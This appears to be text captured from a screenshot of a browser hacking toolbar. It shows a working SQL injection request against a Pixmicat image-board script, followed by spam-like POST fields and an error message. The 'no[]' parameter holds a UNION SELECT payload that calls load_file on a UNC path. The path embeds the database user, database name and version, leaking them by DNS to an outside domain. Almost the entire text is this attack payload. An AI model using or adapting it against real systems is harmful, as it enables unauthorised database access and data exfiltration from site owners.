 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://10.211.55.4/pixmicat3/pixmicat.php
?load=mod_edit
&no[]=-3)/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,load_file(concat('\\\\',(select concat(user(),0x2d,database(),0x2d,version())),'.loli.club\\aa')),12,13,14,15,16,17,18,19,20,21%23
Enable Post data Enable Referrer
Post data
name=spammer&email=foo@foo.bar&sub=DO NOT FIX THIS&com=EID OG SMAPS&mode=module&category=aa&tw=aa&resto=1
[Error] Thread was deleted.